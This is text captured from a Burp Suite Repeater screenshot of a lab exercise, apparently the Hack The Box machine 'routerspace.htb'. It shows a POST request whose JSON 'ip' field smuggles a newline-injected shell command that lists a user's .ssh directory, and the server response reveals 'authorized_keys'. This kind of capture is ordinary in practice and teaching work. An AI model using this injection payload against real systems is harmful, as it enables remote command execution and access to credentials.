 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://routerspace.htb ?
Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 30
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nls /home/paul/.ssh/"
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-10048
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 21
6 ETag: W/"15-WD/KmvLIwljOB2sYe57/ls/k4Wg"
7 Date: Wed, 02 Mar 2022 06:23:31 GMT
8 Connection: close
9
10 "\nauthorized_keys\n"
? Search... 0 matches
INSPECTOR
Done 258 bytes | 235 millis